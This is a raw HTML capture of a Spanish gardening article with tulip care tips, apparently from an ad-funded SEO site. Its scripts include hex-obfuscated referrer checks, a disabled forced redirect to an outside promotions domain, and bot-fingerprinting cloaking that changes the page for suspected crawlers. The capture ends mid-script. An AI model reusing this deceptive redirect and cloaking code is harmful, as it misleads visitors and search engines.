

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/como-evitar-que-se-marchiten-los-tulipanes/
body_size: 13454
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>Tulipanes radiantes: consejos para evitar que se marchiten</title>

        <meta name="description" content=" ¿Eres un amante de los tulipanes pero siempre te has enfrentado a la frustración de verlos marchitarse demasiado rápido? ¡No te preocupes! En este artículo ...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/como-evitar-que-se-marchiten-los-tulipanes/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Tulipanes radiantes: consejos para evitar que se marchiten">

        <meta property="og:description" content=" ¿Eres un amante de los tulipanes pero siempre te has enfrentado a la frustración de verlos marchitarse demasiado rápido? ¡No te preocupes! En este artículo ...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Tulipanes radiantes: consejos para evitar que se marchiten">

        <meta property="og:url" content="https://esarena.es/como-evitar-que-se-marchiten-los-tulipanes/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-20T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Tulipanes radiantes: consejos para evitar que se marchiten">

        <meta name="twitter:description" content=" ¿Eres un amante de los tulipanes pero siempre te has enfrentado a la frustración de verlos marchitarse demasiado rápido? ¡No te preocupes! En este artículo ...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Tulipanes radiantes: consejos para evitar que se marchiten">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Tulipanes radiantes: consejos para evitar que se marchiten",

          "description": " \u00bfEres un amante de los tulipanes pero siempre te has enfrentado a la frustraci\u00f3n de verlos marchitarse demasiado r\u00e1pido? \u00a1No te preocupes! En este art\u00edculo ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-20T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/como-evitar-que-se-marchiten-los-tulipanes\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/como-evitar-que-se-marchiten-los-tulipanes\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Tulipanes radiantes: consejos para evitar que se marchiten",

              "item": "https:\/\/esarena.es\/como-evitar-que-se-marchiten-los-tulipanes\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3608" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            Tulipanes radiantes: consejos para evitar que se marchiten
        </div>

        

        <article>

            <h1>Tulipanes radiantes: consejos para evitar que se marchiten</h1>

            <div class="article-meta">

                <span>📅 20/08/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	<p>¿Eres un amante de los <a href="/cuales-son-las-10-flores-mas-bellas-del-mundo/">tulipanes</a> pero siempre te has enfrentado a la frustración de verlos marchitarse demasiado rápido? ¡No te preocupes! En este artículo te enseñaremos algunos consejos útiles para <strong>evitar que tus tulipanes se marchiten</strong> y puedas disfrutar de su belleza durante mucho más tiempo. Aprenderás todo sobre el cuidado adecuado de los tulipanes, desde su plantación hasta el riego y la exposición al sol. ¡Sigue leyendo y descubre cómo mantener tus tulipanes frescos y hermosos durante más tiempo!</p> <br/> <br/> <p>Tabla de contenidos</p> <a href="#"><label></label><input></a><br/> <nav><ul><li><a href="#Consejos_practicos_para_mantener_tus_tulipanes_frescos_y_vivos_por_mas_tiempo_en_tu_jardin">Consejos prácticos para mantener tus tulipanes frescos y vivos por más tiempo en tu jardín.</a></li><li><a href="#%C2%BFCuales_son_los_metodos_efectivos_para_evitar_el_marchitamiento_de_los_tulipanes">¿Cuáles son los métodos efectivos para evitar el marchitamiento de los tulipanes?</a></li><li><a href="#%C2%BFCuales_son_las_mejores_formas_de_prolongar_la_vida_de_los_tulipanes">¿Cuáles son las mejores formas de prolongar la vida de los tulipanes?</a></li><li><a href="#%C2%BFCuales_son_los_mejores_consejos_para_cuidar_de_los_tulipanes_en_el_hogar">¿Cuáles son los mejores consejos para cuidar de los tulipanes en el hogar?</a></li><li><a href="#%C2%BFCual_es_la_duracion_de_la_flor_de_los_tulipanes">¿Cuál es la duración de la flor de los tulipanes?</a></li><li><a href="#Preguntas_Relacionadas">Preguntas Relacionadas</a><ul><li><a href="#%C2%BFComo_se_debe_regar_adecuadamente_los_tulipanes_para_evitar_que_se_marchiten"> ¿Cómo se debe regar adecuadamente los tulipanes para evitar que se marchiten?  </a></li><li><a href="#%C2%BFCuales_son_los_cuidados_especiales_que_se_deben_tener_en_cuenta_para_mantener_los_tulipanes_frescos"> ¿Cuáles son los cuidados especiales que se deben tener en cuenta para mantener los tulipanes frescos?  </a></li><li><a href="#%C2%BFQue_factores_ambientales_pueden_influir_en_la_marchitez_de_los_tulipanes_y_como_se_pueden_controlar"> ¿Qué factores ambientales pueden influir en la marchitez de los tulipanes y cómo se pueden controlar?</a></li></ul></li></ul></nav><br/> <h2>Consejos prácticos para mantener tus tulipanes frescos y vivos por más tiempo en tu jardín.</h2> <p>Para mantener tus tulipanes frescos y vivos por más tiempo en tu <a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/">jardín</a>, es importante seguir algunos consejos prácticos. En primer lugar, es recomendable plantar los bulbos en <a href="/cual-es-la-mejor-epoca-para-sembrar/">otoño</a> para que puedan estar listos para florecer en primavera. </p> <p><strong>Coloca los bulbos a una profundidad adecuada</strong>, de al menos tres veces la altura del bulbo, para evitar que se sequen o se dañen. Es importante que también se les proporcione un <a href="/que-necesita-el-girasol-para-florecer/">suelo bien drenado</a> y rico en nutrientes.</p> <p>Es recomendable regar los tulipanes regularmente y mantener el suelo húmedo pero no empapado. <strong>Evita regar las hojas y flores, ya que esto puede aumentar el riesgo de enfermedades fúngicas</strong>.</p> <p>Cuando los tulipanes hayan florecido, es importante cortar las flores marchitas para evitar que agoten la energía de la planta. <strong>Corta las flores en diagonal con unas tijeras afiladas</strong> para evitar que se aplasten los tallos y las flores duren más tiempo.</p> <p>Finalmente, es importante tener en cuenta que los tulipanes son <a href="/que-bulbos-se-pueden-dejar-en-la-tierra/">plantas perennes</a>, pero pueden perder su vigor después de varios años. <strong>Considere reemplazar los bulbos cada tres o cuatro años</strong> para garantizar una floración saludable y abundante. Con estos consejos prácticos, podrás disfrutar de tus tulipanes frescos y vivos en tu jardín durante mucho tiempo.</p> <h2>¿Cuáles son los métodos efectivos para evitar el marchitamiento de los tulipanes?</h2> <p><p><strong>La clave para evitar que los tulipanes se marchiten es proporcionarles las condiciones adecuadas para su crecimiento y cuidado.</strong> Aquí hay algunos métodos efectivos:</p> <p>1. <strong>Elegir una ubicación adecuada:</strong> Los tulipanes deben ser plantados en un lugar que reciba luz solar directa durante al menos seis horas al día. También es importante que el suelo tenga un buen drenaje para evitar la acumulación de agua.</p> <p>2. <strong>Regar correctamente:</strong> Es importante mantener el suelo húmedo pero no mojado. El <a href="/por-que-no-florece-la-dalia/">riego excesivo</a> puede hacer que las raíces se pudran, mientras que la falta de agua puede hacer que las flores se marchiten rápidamente. El riego debe hacerse temprano en la mañana o al atardecer para evitar la evaporación rápida del agua.</p> <p>3. <strong>Fertilizar adecuadamente:</strong> Los tulipanes necesitan nutrientes adicionales para crecer adecuadamente. Se recomienda fertilizarlos con un fertilizante rico en fósforo y potasio antes de plantarlos y luego nuevamente después de que hayan florecido.</p> <p>4. <strong>Cortar las flores correctamente:</strong> Para prolongar la <a href="/cuanto-dura-la-vida-de-una-flor/">vida útil de las flores</a> de tulipán, es importante cortarlas correctamente. Deben cortarse cuando la flor está completamente abierta pero aún no ha comenzado a marchitarse. Es importante cortar la flor lo más cerca posible del tallo para evitar la exposición de la base del tallo a la atmósfera.</p> <p>Siguiendo estos métodos eficaces, puedes mantener tus tulipanes hermosos y saludables durante mucho tiempo.</p>  <h2>¿Cuáles son las mejores formas de prolongar la vida de los tulipanes?</h2> <p><p><strong>Para prolongar la vida de los tulipanes</strong>, es importante seguir ciertos cuidados adecuados. En primer lugar, es importante elegir <strong>bulbos frescos y saludables</strong> al momento de la siembra. Además, es importante elegir un lugar adecuado para plantarlos, con <strong>buena exposición al sol y un suelo bien drenado</strong>. </p> <p>Durante el crecimiento de los tulipanes, es importante <strong>mantener el suelo húmedo</strong> pero no encharcado. Una vez que han florecido, es importante <strong>cortar los tallos marchitos</strong> para promover el crecimiento adecuado de los bulbos. También es recomendable <strong>dejar que las hojas se sequen por completo antes de retirarlas</strong>, ya que esto permite que los nutrientes regresen a los bulbos y los prepare para la próxima temporada.</p> <p><strong>Para prolongar la vida de los tulipanes en interiores</strong>, es importante <strong>colocar los tallos en agua fresca y limpia</strong> para mantenerlos hidratados. Además, se recomienda <strong>cambiar el agua cada dos días</strong> y mantener los tulipanes alejados de fuentes de calor, como radiadores o luz solar directa.</p> <p>Siguiendo estos cuidados adecuados, puedes disfrutar de la belleza de los tulipanes durante más tiempo.</p>  <h2>¿Cuáles son los mejores consejos para cuidar de los tulipanes en el hogar?</h2> <p><p>¡Los tulipanes son una de las flores más hermosas y populares en el mundo de la <a href="/como-se-llama-la-flor-que-dura-5-anos/">jardinería</a>! Aquí te dejamos algunos consejos <strong>importantes</strong> para cuidarlos adecuadamente en tu hogar:</p> <p>1. <strong>Elección de la ubicación:</strong> Los tulipanes necesitan un lugar soleado y bien ventilado para crecer fuertes y saludables. Es importante elegir un lugar donde reciban al menos 6 horas de luz solar directa al día.</p> <p>2. <strong><a href="/como-se-plantan-los-bulbos/">Preparación del suelo</a>:</strong> El suelo debe ser rico en nutrientes, manteniendo un pH entre 6 y 7. Si el suelo tiene demasiado arcilla, es recomendable agregar arena para mejorar la aireación del suelo.</p> <p>3. <strong>Plantación:</strong> Los tulipanes se plantan en otoño, antes de la primera helada. Deben colocarse a una profundidad de al menos 15 cm y a una distancia de 10 cm entre bulbos. Es importante regar bien después de la plantación.</p> <p>4. <strong>Riego:</strong> Los tulipanes necesitan agua regularmente para crecer adecuadamente. Se recomienda regar una vez por semana, evitando que el suelo se seque completamente.</p> <p>5. <strong>Fertilización:</strong> Es importante fertilizar los tulipanes después de que hayan florecido. Utiliza un fertilizante para bulbos, siguiendo las instrucciones del fabricante.</p> <p>Con estos consejos, tus tulipanes estarán felices y saludables en tu hogar. ¡Disfruta de sus hermosas flores coloridas!</p>  <h2>¿Cuál es la duración de la flor de los tulipanes?</h2> <p><p><strong>La duración de la flor de los tulipanes</strong> depende de varios factores, como la variedad de tulipán, las condiciones climáticas y el cuidado que se les dé. En general, la <strong>fase de floración de los tulipanes</strong> suele durar entre 1 y 2 semanas. Es importante <strong>cortar las flores marchitas</strong> para evitar que consuman recursos del bulbo y para mantener la apariencia estética del jardín. Después de que termina la floración, el tulipán entra en un período de <strong>descanso vegetativo</strong> durante el cual acumula nutrientes y energía para florecer de nuevo en la siguiente temporada.</p>  <h2>Preguntas Relacionadas</h2> <h3>¿Cómo se debe regar adecuadamente los tulipanes para evitar que se marchiten?<br/> </h3> <p><strong>Para regar adecuadamente los tulipanes y evitar que se marchiten, es importante seguir algunas pautas:</strong></p> <p>1. Hay que asegurarse de que la tierra esté húmeda pero no encharcada. El exceso de agua puede provocar el pudrimiento de las raíces.</p> <p>2. Es mejor regar los tulipanes con agua a temperatura ambiente, evitando el uso de agua fría.</p> <p>3. Se recomienda regar los tulipanes temprano en la mañana o tarde en la noche, cuando el sol no está tan fuerte. El riego durante las horas más calientes del día puede hacer que el agua se evapore rápidamente y que las hojas y los pétalos se quemen.</p> <p>4. También es importante evitar mojar las flores y las hojas durante el riego. Si se mojan, pueden desarrollar hongos y enfermedades.</p> <p>5. Por último, es fundamental no permitir que la tierra se seque completamente entre riegos. Debe haber un equilibrio entre la humedad y la sequedad, para que los tulipanes puedan crecer y florecer adecuadamente.</p> <p>Siguiendo estos consejos, podrás mantener tus tulipanes sanos y bonitos durante toda la temporada de crecimiento.</p> <h3>¿Cuáles son los cuidados especiales que se deben tener en cuenta para mantener los tulipanes frescos?<br/> </h3> <p>Los tulipanes son una flor muy popular y hermosa en la jardinería. Para mantenerlos frescos el mayor tiempo posible, se deben tener en cuenta algunos <a href="/cual-es-la-flor-mas-codiciada-del-mundo/">cuidados especiales</a>.</p> <p><strong>1. Corte de los tallos:</strong> Es importante cortar los tallos de los tulipanes en diagonal con un cuchillo afilado, esto permite que absorban agua más fácilmente.</p> <p><strong>2. Agua limpia:</strong> Los tulipanes necesitan agua limpia y fresca para mantenerse frescos. Es recomendable cambiar el agua cada dos días y cortar un poco los tallos para mantenerlos hidratados.</p> <p><strong>3. Temperatura adecuada:</strong> La temperatura ideal para los tulipanes es fresca y moderada, alrededor de 15-20 grados Celsius. Es importante evitar las temperaturas extremas y la exposición directa al sol.</p> <p><strong>4. Luz indirecta:</strong> Aunque los tulipanes necesitan luz para crecer, es importante evitar la exposición directa al sol. La luz indirecta es la mejor opción.</p> <p><strong>5. <a href="/donde-colocar-el-crisantemo/">Evitar corrientes de aire</a>:</strong> Las corrientes de aire pueden deshidratar rápidamente las flores, por lo que es importante ubicar los tulipanes en un lugar donde no haya corrientes de aire.</p> <p>Siguiendo estos cuidados especiales, podrás mantener tus tulipanes frescos y hermosos durante más tiempo.</p> <h3>¿Qué factores ambientales pueden influir en la marchitez de los tulipanes y cómo se pueden controlar?</h3> <p><strong>Los factores ambientales que pueden influir en la marchitez de los tulipanes son:</strong><br/> &#8211; La falta de agua: si los tulipanes no reciben suficiente agua, las hojas y los pétalos se marchitarán y se volverán marrones.<br/> &#8211; El exceso de agua: los tulipanes también pueden marchitarse si las raíces están empapadas debido al exceso de agua en el suelo.<br/> &#8211; La exposición al sol: los tulipanes necesitan sol para crecer, pero demasiado sol puede hacer que las hojas y los pétalos se sequen y se marchiten.<br/> &#8211; Las temperaturas extremas: las temperaturas muy altas o muy bajas pueden afectar a los tulipanes, especialmente si las plantas no están adecuadamente protegidas.</p> <p><strong>Para controlar la marchitez de los tulipanes, se pueden tomar las siguientes medidas:</strong><br/> &#8211; Asegúrate de regar tus tulipanes regularmente, especialmente durante los períodos de sequía.<br/> &#8211; Evita regar en exceso tus tulipanes y asegúrate de que el suelo tenga un buen drenaje para evitar que las raíces se empapen.<br/> &#8211; Trata de proporcionar sombra parcial a tus tulipanes si vives en un área muy soleada.<br/> &#8211; Protege tus tulipanes de las temperaturas extremas cubriéndolos con mantillo o una cubierta temporal si es necesario.</p> <h3>Artículos relacionados:</h3><ul><li><a href="/por-que-se-secan-los-tulipanes/"><br/>Descubre las razones por las que tus tulipanes se secan y&hellip;</a></li><li><a href="/que-significa-que-te-regalen-tulipanes-rosas/"><br/>Tulipanes rosas: el significado detrás de uno de los regalos&hellip;</a></li><li><a href="/cuando-florecen-los-tulipanes/"><br/>Descubre cuándo florecen los tulipanes en tu jardín y cómo&hellip;</a></li><li><a href="/cuanto-tiempo-duran-los-tulipanes-en-maceta/"><br/>Conoce cuánto tiempo duran los tulipanes en maceta y cómo&hellip;</a></li><li><a href="/cuantas-veces-se-riegan-los-tulipanes/"><br/>Consejos esenciales: ¿Cuántas veces a la semana se deben&hellip;</a></li><li><a href="/que-significa-que-te-regalen-un-tulipan/"><br/>El significado detrás del regalo de un tulipán en la&hellip;</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#7d1f140918111e1508053d041c15121253180e"><span class="__cf_email__" data-cfemail="8fede6fbeae3ece7faf7cff6eee7e0e0a1eafc">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#11737865747d72796469516870797e7e3f7462"><span class="__cf_email__" data-cfemail="33515a47565f505b464b734a525b5c5c1d5640">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=63785&from=esarena.es&id=750')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#4f2d203b262520212326212a0f28222e2623612c2022" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
